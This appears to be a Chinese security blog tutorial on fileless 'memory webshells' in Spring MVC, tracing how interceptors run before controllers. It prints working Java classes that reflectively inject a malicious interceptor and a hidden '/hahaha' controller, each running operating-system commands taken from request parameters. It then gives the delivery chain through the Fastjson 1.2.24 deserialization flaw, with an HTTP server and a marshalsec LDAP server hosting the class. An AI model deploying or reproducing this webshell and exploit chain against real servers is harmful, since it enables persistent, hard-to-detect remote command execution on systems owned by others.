在org.springframework.web.servlet.handler.AbstractHandlerMapping#getHandlerExecutionChain中把所有拦截器都加入到chain中并返回
从上面的分析我们知道在哪加入拦截器了,然后在doDispatch()中继续向下分析,发现会调用applyPreHandler,字面意思翻译过来就是预处理
跟进,发现会执行每个拦截器的preHandle()方法
如果程序提前在调用的 Controller 上设置了 Aspect(切面),那么在正式调用 Controller 前实际上会先调用切面的代码,一定程度上也起到了 “拦截” 的效果。
总结一下,一个 request 发送到 spring 应用,大概会经过以下几个层面才会到达处理业务逻辑的 Controller 层:
HttpRequest --> Filter --> DispactherServlet --> Interceptor --> Aspect --> Controller
上面我们实现了controller的内存马,同理,拦截器Interceptor的内存马也是可以实现的,实现方法类似,都是需要先获得上下文,然后注册进去。
Interceptor实现
从上面的分析,也可以看出,我们想要的目的,就是实现一个恶意的拦截器,然后让拦截器执行preHandler方法,其中preHandler方法的内容就是我们的恶意代码
Interceptor的拦截范围其实就是Controller方法,它实际上就相当于基于AOP的方法拦截。因为Interceptor只拦截Controller方法,所以要注意,返回ModelAndView后,后续对View的渲染就脱离了Interceptor的拦截范围。 一个Interceptor必须实现HandlerInterceptor接口(可以看上面的分析图,interceptor的类就是HandlerInterceptor),可以选择实现preHandle()、postHandle()和afterCompletion()方法。preHandle()是Controller方法调用前执行,postHandle()是Controller方法正常返回后执行,而afterCompletion()无论Controller方法是否抛异常都会执行,参数ex就是Controller方法抛出的异常(未抛出异常是null)。 在preHandle()中,也可以直接处理响应,然后返回false表示无需调用Controller方法继续处理了,通常在认证或者安全检查失败时直接返回错误响应。在postHandle()中,因为捕获了Controller方法返回的ModelAndView,所以可以继续往ModelAndView里添加一些通用数据,很多页面需要的全局数据如Copyright信息等都可以放到这里,无需在每个Controller方法中重复添加。
拦截器代码
实现一个拦截器

package com.example.demo;import org.springframework.web.servlet.HandlerInterceptor;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;public class TestInterceptor implements HandlerInterceptor {@Overridepublic boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {response.getWriter().write("Interceptor test");return false;}}
正常注册拦截器
可以通过implements WebMvcConfigurer,重写其addInterceptors(InterceptorRegistry registry)方法
package com.example.demo;import org.springframework.context.annotation.Configuration;import org.springframework.web.servlet.config.annotation.InterceptorRegistry;import org.springframework.web.servlet.config.annotation.WebMvcConfigurer;@Configurationpublic class InterceptorConfig implements WebMvcConfigurer {@Overridepublic void addInterceptors(InterceptorRegistry registry) {registry.addInterceptor(new TestInterceptor()).addPathPatterns("/test/hello");}}
效果
恶意注册拦截器
上面分析也看出来了,想要添加拦截器,就只需要动态添加到this.adaptedInterceptors数组中即可
所以我们的第一步是要获取到这个数组,而这个数组是在org.springframework.web.servlet.handler.AbstractHandlerMapping中实现的,AbstractHandlerMapping又是抽象类,所以我们需要找到它的实现类
下字段断点也可以找到它的实现类
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping是一个不错的选择,可以通过context.getBean("org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping");获取实例,然后再反射获取到adaptedInterceptors变量,最后添加恶意的拦截器即可
这里我尝试失败了,还是怀疑spring版本问题

所以利用代码
import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;public class TestInterceptor extends HandlerInterceptorAdapter {public TestInterceptor() throws NoSuchFieldException, IllegalAccessException, InstantiationException {// 获取contextWebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);// 从context中获取AbstractHandlerMapping的实例对象org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean("org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping");// 反射获取adaptedInterceptors属性java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");field.setAccessible(true);java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);// 避免重复添加for (int i = adaptedInterceptors.size() - 1; i > 0; i--) {if (adaptedInterceptors.get(i) instanceof TestInterceptor) {System.out.println("已经添加过TestInterceptor实例了");return;}}TestInterceptor aaa = new TestInterceptor("aaa"); // 避免进入实例创建的死循环adaptedInterceptors.add(aaa); // 添加全局interceptor}private TestInterceptor(String aaa){}@Overridepublic boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {String code = request.getParameter("code");// 不干扰正常业务逻辑if (code != null) {java.lang.Runtime.getRuntime().exec(code);return true;}else {return true;}}}
应用场景
既然是通过执行 java 代码内存注入 webshell,那么一般需要通过 Spring 相关的代码执行漏洞才可以利用,例如较为常见的 Java 反序列漏洞、普通的 JSP 文件 Webshell 转换成无文件 Webshell等。
主要目的是在当前JVM的环境下执行代码即可
漏洞演示

以Fastjson 1.2.24 的反序列化漏洞为例吧,先配置好环境(JDK < 8u191)
pom.xml
<dependency><groupId>com.alibaba</groupId><artifactId>fastjson</artifactId><version>1.2.24</version></dependency>
Controller
package com.example.demo;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.JSONObject;import org.springframework.web.bind.annotation.PostMapping;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RestController;@RestController@RequestMapping("/test")public class HelloController {@PostMapping("/hello")public String hello(String json) {JSONObject jsonObject = JSON.parseObject(json);return jsonObject.toJSONString();}}

编写恶意的类
import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.*;import java.lang.reflect.Method;public class Test {public Test() throws ClassNotFoundException, IllegalAccessException, InstantiationException, NoSuchMethodException {WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);Method method = Test.class.getDeclaredMethod("test", HttpServletRequest.class, HttpServletResponse.class);PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);r.registerMapping(info, new Test("aaa"), method);}private Test(String aa){// 不这样的话,上面22行会一直重复创建Test()对象,导致内存溢出}public void test(HttpServletRequest request, HttpServletResponse response) throws IOException {String cmd = request.getParameter("cmd");if(cmd != null){Process exec = Runtime.getRuntime().exec(cmd);InputStream inputStream = exec.getInputStream();DataInputStream dataInputStream = new DataInputStream(inputStream);String disr = dataInputStream.readLine();while ( disr != null ) {response.getWriter().write(disr);disr = dataInputStream.readLine();}}else {response.getWriter().write("ADD CONTROLLER");}}}
编译成class文件
缺少依赖问题比较简单的解决方法,就是直接用IDEA编译的class,然后移动到其他目录即可
启动http服务
python3 -m http.server 8000
启动ldap服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/#Test 8088
然后用fastjson payload打过去
